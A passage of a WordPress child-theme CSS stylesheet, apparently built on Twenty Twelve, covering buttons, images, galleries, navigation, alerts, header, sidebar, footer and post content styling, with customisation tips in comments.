	background-image: -webkit-linear-gradient(top, #fea02d, #c66d00);
	background-image: -o-linear-gradient(top, #fea02d, #c66d00);
	background-image: linear-gradient(#fea02d, #c66d00);
	border-color: #c66d00 #c66d00 hsl(33, 100%, 34%);
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-red {
	background-color: hsl(0, 100%, 30%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff0000", endColorstr="#990000");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ff0000), to(#990000));
	background-image: -moz-linear-gradient(top, #ff0000, #990000);
	background-image: -ms-linear-gradient(top, #ff0000, #990000);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff0000), color-stop(100%, #990000));
	background-image: -webkit-linear-gradient(top, #ff0000, #990000);
	background-image: -o-linear-gradient(top, #ff0000, #990000);
	background-image: linear-gradient(#ff0000, #990000);
	border-color: #990000 #990000 hsl(0, 100%, 25%);
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-green {
	background-color: hsl(110, 100%, 24%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#25e000", endColorstr="#147a00");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#25e000), to(#147a00));
	background-image: -moz-linear-gradient(top, #25e000, #147a00);
	background-image: -ms-linear-gradient(top, #25e000, #147a00);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #25e000), color-stop(100%, #147a00));
	background-image: -webkit-linear-gradient(top, #25e000, #147a00);
	background-image: -o-linear-gradient(top, #25e000, #147a00);
	background-image: linear-gradient(#25e000, #147a00);
	border-color: #147a00 #147a00 hsl(110, 100%, 19%);
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-black {
	background-color: hsl(0, 0%, 16%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#5b5b5b", endColorstr="#282828");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5b5b5b), to(#282828));
	background-image: -moz-linear-gradient(top, #5b5b5b, #282828);
	background-image: -ms-linear-gradient(top, #5b5b5b, #282828);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5b5b5b), color-stop(100%, #282828));
	background-image: -webkit-linear-gradient(top, #5b5b5b, #282828);
	background-image: -o-linear-gradient(top, #5b5b5b, #282828);
	background-image: linear-gradient(#5b5b5b, #282828);
	border-color: #282828 #282828 hsl(0, 0%, 11%);
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
a.btn,
.btn a {
	text-decoration: none;
}

/* 2.6 Responsive images */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image,
.post-thumbnail img {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* 2.7 Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
figure.wp-caption.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright,
figure.wp-caption.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
       -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}
/* Tip06 - Custom headers for posts and pages. Uncomment following CSS rules to disable border and shadow on main header: */
/*
img.header-image,
.site-header img.wp-post-image {
	border-radius: 0;
	box-shadow: none;
}
*/

/* Tip12 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable header image for the Front Page Templ.: */
/*
.template-front-page img.header-image,
.template-front-page .site-header img.wp-post-image {
	display: none;
}
*/
.wp-caption {
	padding: 4px;
	padding: 0.285714286rem;
}
.wp-caption .wp-caption-text {
	padding-right: 10px;
	padding-right: 0.714285714rem;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-style: italic;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.7;
	color: #505050;
}
div.wp-caption.alignright img[class*="wp-image-"],
figure.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text,
figure.alignright .wp-caption-text {
	padding-left: 0;
	padding-right: 0;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/*  Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows, include "no-border" class for the desired post image */
#content .no-border,
.widget-area .no-border {
	border: 0;
	border-radius: 0;
	box-shadow: none;
}

/* Gallery */
.gallery {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.gallery-item {
	float: left;
	position: relative;
	width: 100%;
	display: inline-block;
	margin-right: 4px;
	margin-right: 0.285714286rem;
	margin-bottom: 7px;
	margin-bottom: 0.5rem;
	overflow: hidden;
	text-align: center;
	vertical-align: top;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1 .gallery-item {
	float: none;
	max-width: 100%;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%; /* fallback if needed */
	max-width: -webkit-calc(50% - 4px); /* -4px for the margin-right of .gallery-item */
	max-width:         calc(50% - 4px);
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%; /* fallback if needed */
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.gallery-columns-4 .gallery-item {
	max-width: 23%; /* fallback if needed */
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%; /* fallback if needed */
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%; /* fallback if needed */
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%; /* fallback if needed */
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%; /* fallback if needed */
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%; /* fallback if needed */
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1),
.gallery-columns-5.gallery-size-thumbnail figure.gallery-item:nth-of-type(5n+1),
.gallery-columns-6.gallery-size-thumbnail figure.gallery-item:nth-of-type(6n+1),
.gallery-columns-7.gallery-size-thumbnail figure.gallery-item:nth-of-type(7n+1) {
	clear: left;
}
.gallery .gallery-icon {
	max-width: 100%;
}
.gallery .gallery-icon img {
	border: 1px solid #fff;
	margin:  5px 3px 7px 3px;
	margin:  0.357142857rem 0.214285714rem 0.5rem 0.214285714rem;
	vertical-align: middle;
	max-width: 100%;
}
.gallery .gallery-icon img:hover {
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.45);
	   -moz-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.45);
			box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.45);
}
/* Gallery image size for mobile devices is optimized for a minimum screen width of 480px */
/* Gallery image size for wider screens can be set in Media Queries - see style.css section 12.0 */
.gallery-columns-1 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-2 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-3 .gallery-icon img {
	max-width: 90%;
}
.gallery-columns-4 .gallery-icon img {
	max-width: 88%;
}
.gallery-columns-5 .gallery-icon img {
	max-width: 85%;
}
.gallery-columns-6 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-7 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-8 .gallery-icon img {
	max-width: 75%;
}
.gallery-columns-9 .gallery-icon img {
	max-width: 75%;
}

/* Do not display captions for very small gallery thumbnails */
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery-caption {
	margin-bottom: 4px;
	margin-bottom: 0.285714286rem;
}
.gallery-caption a {
	display: inline;
}

/* 2.8 Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
#nav-below {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-previous a:link,
.nav-previous a:visited,
.nav-next a:link,
.nav-next a:visited {
	color: #FC9F00;
	text-decoration: none;
	font-weight: bold;
}
.nav-previous a:hover,
.nav-previous a:active,
.nav-next a:hover,
.nav-next a:active {
	text-decoration: underline;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/*  Tip27 - Uncomment next code line to disable "previous article - next article" navigation below the content of a post */
/* 
.nav-single {
	display: none;
}
*/

/* 2.9 Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}

/* 2.10 Alerts */
/* Twitter Bootstrap style alerts. Usage: http://getbootstrap.com/components/#alerts */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}


/* 3.0 Site structure
-------------------------------------------------------------- */

/* 3.1 Body, links, basics */
html {
	font-size: 87.5%;
}
/*  Tip22 - Improve font rendering and fallback in Linux - http://www.onedesigns.com/tutorials/font-families-for-cross-compatible-typography */
body {
	/* Improving font rendering in Linux, in case default Open Sans font is disabled */
	font-size: 14px;
	font-size: 1rem;
	font-family: Helvetica, Arial, "Nimbus Sans L", sans-serif;
	text-rendering: optimizeLegibility;
	color: #333;
}
body.custom-font-enabled {
	/* Improving font fallback in Linux */
	font-family: "Open Sans", Helvetica, Arial, "Nimbus Sans L", sans-serif;
}
a,
a:link {
	outline: none;
	color: #0066cc;
}
a:visited {
	color: #800080;
}
a:hover,
a:active,
a:focus {
	color: #FC9F00;
}
a:hover,
a:active {
	outline: 0;
}
a:focus {
	outline: thin dotted;
}

/* 3.2 Assistive text */
.assistive-text,
.site .screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	overflow: hidden;
	position: absolute !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
       -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1rem;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	padding: 1.071428571rem 1.642857143rem 1rem;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* 3.3 Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* 3.4 Header */
/* Tip04 - Reminder to enable JavaScript */
#no-javascript {
	font-weight: bold;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	padding: 0.357142857rem 0;
	background-color: #ff0000;
}

/* 3.4.1 Site Header */
.site-header {
	padding: 0;
}
/* Theme Options - Site Header Logo */
#site-logo {
	display: none;
}
#site-logo-image {
	
}
#site-title-wrapper {
	float: none;
	padding-top: 12px;
	padding-top: 0.857142857rem;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
img.header-image,
.site-header img.wp-post-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* 3.4.2 Navigation Menu */
/* Small (mobile) menu */
/* From Expound css/reset.css */
.main-navigation .menu-toggle {
	display: none;
	cursor: pointer;
}
.main-navigation ul {
	display: none;
}
/* From Expound css/expound.css */
.site-header .menu-toggle {
	background: #3a3a3a;
	color: white;
	font: 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 10px 22px;
	padding: 0.714285714rem 1.571428571rem;
	margin: 24px 0 0 0;
	margin: 1.714285714rem 0 0 0;
}
.site-header .menu-toggle:hover,
.site-header .menu-toggle:focus {
	background: #474747;
}
.site-header .menu-toggle:before {
	content: '\2261';
	font-size: 14px;
	margin-right: 10px;
	margin-right: 0.714285714rem;
}
.main-navigation .menu-toggle,
.main-navigation.toggled .nav-menu {
	display: block;
}
.main-navigation > ul {
	display: none;
}
.main-navigation ul ul {
	display: block;
}
.main-navigation.toggled .menu-toggle {
	background: #474747;
}
.main-navigation.toggled ul {
	margin: 0;
	list-style: none;
}
.main-navigation.toggled li {
	float: none;
}
.main-navigation.toggled a {
	display: block;
	color: white;
	padding: 10px 40px;
	padding: 0.714285714rem 2.857142857rem;
	text-decoration: none;
}
.main-navigation.toggled a::after {
	border-style: none !important;
}
.main-navigation.toggled li a {
	display: block;
	float: none;
	background: #3a3a3a;
}
.main-navigation.toggled li a:hover {
	background: #474747;
}
.main-navigation.toggled ul ul,
.main-navigation.toggled ul ul ul {
	position: static;
	left: 0;
	top: 0;
	margin: 0;
	padding: 0;
	float: none;
}
.main-navigation.toggled ul ul a {
	padding-left: 60px;
	padding-left: 4.285714286rem;
	width: auto;
}
.main-navigation.toggled ul ul ul a {
	padding-left: 80px;
	padding-left: 5.714285714rem;
	width: auto;
}
.main-navigation.toggled ul > .current_page_item > a,
.main-navigation.toggled ul > .current-menu-item > a {
	background: #117bb8;
}

/* 3.4.3 Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* 3.5 Sidebar */
.widget-area .widget {
	word-break: normal;
	word-break: break-word; /* Non standard for webkit */
	word-wrap: break-word;
	-ms-word-wrap: break-word; /* For IE8 */
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	color: #555;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget li {
	list-style: none;
	color: #555;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}
.widget-area aside.widget_categories ul {
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.widget-area aside.widget_categories ul li {
	font-size: 18px;
	font-size: 1.285714286rem;
	text-transform: uppercase;
}
.widget-area aside.widget_categories ul ul li {
	list-style: square;
	font-size: 13px;
	font-size: 0.928571429rem;
	font-weight: normal;
	margin-left: 10px;
	margin-left: 0.714285714rem;
	text-transform: none;
}
.widget-area .widget a,
.widget-area .widget a:link,
.widget-area .widget a:visited,
.widget-area .widget_categories a,
.widget-area .widget_categories a:link,
.widget-area .widget_categories a:visited,
.widget-area .textwidget a,
.widget-area .textwidget a:link,
.widget-area .textwidget a:visited {
	color: #555;
	text-decoration: none;
}
.widget-area .widget a:hover,
.widget-area .widget a:active {
	color: #FC9F00;
	text-decoration: underline;
}
.widget-area .widget .children li.cat-item a:hover,
.widget-area .widget .children li.page_item a:hover,
.widget-area .widget .current-cat-parent  a:link,
.widget-area .widget .current-cat-parent  a:visited,
.widget-area .widget .current_page_parent a:link,
.widget-area .widget .current_page_parent  a:visited {
	color: #FC9F00;
}
.widget-area .widget .current-cat .cat-item a:link,
.widget-area .widget .current-cat .cat-item a:visited,
.widget-area .widget .current-cat-parent .cat-item a:link,
.widget-area .widget .current-cat-parent .cat-item a:visited,
.widget-area .widget .current_page_item .page_item a:link,
.widget-area .widget .current_page_item .page_item a:visited,
.widget-area .widget .current_page_parent .page_item a:link,
.widget-area .widget .current_page_parent .page_item a:visited {
	color: #555;
}
.widget-area .widget .current-cat-parent .current-cat,
.widget-area .widget .current-cat-parent .current-cat  a:link,
.widget-area .widget .current-cat-parent .current-cat  a:visited,
.widget-area .widget .current_page_parent .current_page_item,
.widget-area .widget .current_page_parent .current_page_item  a:link,
.widget-area .widget .current_page_parent .current_page_item  a:visited,
.widget-area .widget .current-cat,
.widget-area .widget .current-cat  a:link,
.widget-area .widget .current-cat  a:visited,
.widget-area .widget .current_page_item,
.widget-area .widget .current_page_item  a:link,
.widget-area .widget .current_page_item  a:visited {
	color: #FC9F00;
}
/* Tip51 - Show children items of sidebar category/page menu for selected parent category/page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.cat-item ul.children  {
	display: none;
}
.widget-area .widget li.current-cat ul.children,
.widget-area .widget li.current-cat-parent ul.children  {
	display: block;
}
/* Show children items of sidebar page menu for selected parent page only. Change to display: block; if you don't to hide menu children. */
.widget-area .widget li.page_item ul.children  {
	display: none;
}
.widget-area .widget li.current_page_item ul.children,
.widget-area .widget li.current_page_parent ul.children  {
	display: block;
}
.widget-area .widget ul li {
	text-indent: 0; /* Because of the default icon webfont ul formatting */
}
/* Protecting select field from overflow */
.widget-area .widget select,
.widget-area .widget option {
	width: auto;
	max-width: 100%;
	overflow: hidden;
}

/* 3.6 Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 5px;
	margin-top: 0.357142857rem;
	margin-left: auto;
	margin-right: auto;
	padding: 12px 0 24px 0;
	padding: 0.857142857rem 0 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #333;
}
footer[role="contentinfo"] a:hover {
	color: #FC9F00;
}
footer#colophon {
  background: #fff;
  /* Old browsers */

  /* IE10 Consumer Preview */
  background-image: -ms-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Mozilla Firefox */
  background-image: -moz-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Opera */
  background-image: -o-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Webkit (Safari/Chrome 10) */
  background-image: -webkit-gradient(radial, center top, 0, center top, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
  /* Webkit (Chrome 11+) */
  background-image: -webkit-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* W3C Markup, IE10 Release Preview */
  background-image: radial-gradient(circle closest-corner at center top, #fbfbfb 0%, #ffffff 100%);
}
/* Four footer widget areas. Additional styles at 12.0 Media queries */
footer .widget-area .textwidget li {
	margin-left: 0;
	padding-bottom: 0;
}
.template-front-page #footer-widgets {
	padding-top: 0;
}
#footer-widgets {
	width: 100%;
	border-top: none;
	margin-bottom: 10px;
	margin-bottom: 0.714285714rem;
}
#footer-widgets.three #footer-widget-left,
#footer-widgets.three #footer-widget-middle,
#footer-widgets.three #footer-widget-right {
	width: 100%;
	float: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1em;
}
#footer-widgets .widget li,
.widget_recent_entries li,
.widget_recent_comments li {
	list-style-type: none;
	color: #555;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#footer-widgets a,
#footer-widgets a:link,
#footer-widgets a:visited {
	color: #555;
	text-decoration: none;
}
#footer-widgets a:hover,
#footer-widgets a:active {
	color: #FC9F00;
	text-decoration: underline;
}
#copyright-widget,
#copyright-widget li.widget,
#copyright-widget li.widget div {
	display: inline;
}
#copyright-widget li {
	margin-left: 0;
	padding-bottom: 0;
	list-style-type: none;
}
#copyright-widget a,
#copyright-widget a:link,
#copyright-widget a:visited {
	text-decoration: underline;
}
#site-info, #site-generator {
	font-family: Verdana, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 10px;
	font-size: 0.714285714rem;
	font-weight: normal;
}
#site-info {
	clear: both; /* Because footer widgets */
	width: 100%;
	max-width: 750px;
	max-width: 53.571428571rem;
	float: left;
}
/* Tip61 - Discreet link to WordPress Admin panel in the footer */
#site-admin-link a:link,
#site-admin-link a:visited {
	color: #777;
	text-decoration: none;
	padding: 0 2px 1px 2px;
	padding: 0 0.142857143rem 0.071428571rem 0.142857143rem;
	border: 1px solid #777;
}
#site-admin-link a:hover,
#site-admin-link a:active {
	color: #fff;
	background-color: #b0b0b0;
}
#site-info, #site-generator {
	font-size: 14px; /* Make tap targets larger to provide a better user experience on mobile devices. */
	font-size: 1rem;
}
#site-generator {
	width: 100%;
	max-width: 200px;
	max-width: 14.285714286rem;
	float: right;
	text-align: right;
}
#site-generator a:link,
#site-generator a:visited {
	color: #333;
	text-decoration: none;
}
#site-generator a:hover {
	color: #FC9F00;
	text-decoration: underline;
}
/* Tip63 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable footer widgets for the Front Page Templ.: */
/*
.template-front-page #footer-widgets {
	display: none;
}
*/


/* 4.0 Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 22px;
	font-size: 1.571428571rem;
	font-weight: bold;
	line-height: 1.45;
	color: #333;
}
.entry-header .entry-title a {
	text-decoration: none;
	color: #333;
}
.entry-header .entry-title a:hover {
	color: #FC9F00;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .entry-meta,
.entry-header .title-comment-meta,
.entry-header .comments-link {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #555;
}
.entry-meta .comments-link {
	display: inline-block;
}
.comments-link a,
.entry-meta a {
	color: #555;
	text-decoration: none;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #FC9F00;
}
/* Tip26b - Comment out next CSS rule to Print HTML bellow post title with meta information (date/time and author) for the index/archive views in MOBILE view */
.home .entry-header .entry-meta,
.archive .entry-header .entry-meta {
	display: none;
}
footer.entry-meta {
	color: #555;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
/* Tip30 - Uncomment next CSS block to hide entry meta section, located below the post (with author, categories, tags) in the Index page and archive listings. */
/*
.home footer.entry-meta,
.archive footer.entry-meta {
	display: none;
}
.site-content article {
	padding-bottom: 12px!important;
	padding-bottom: 0.857142857rem!important;
}
*/

/* Tip34 - Display author info card at the bottom of posts on a single author website. To make these rules work you should enable it in Tip34 of functions.php */
.single-author .entry-meta .by-author {
	display: inline;
}
.entry-header .title-comment-meta {
	vertical-align: middle;
}
article.sticky .featured-post {
	font-size: 27px;
	font-size: 1.928571428rem;
	line-height: 1.4;
	font-weight: normal;
	text-transform: uppercase;
	color: #8DC919;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
	color: #333;
	font-weight: normal;
}
.entry-content h1,
.comment-content h1 {
	font-size: 23px;
	font-size: 1.642857143rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 23px;
	font-size: 1.642857143rem;
	line-height: 1.5;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
.entry-content h3,
.comment-content h3 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
	font-weight: bold;
}
.entry-meta h3 {
	color: #333;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h4,
.comment-content h4 {
	font-size: 16px;
	font-size: 1.142857143rem;
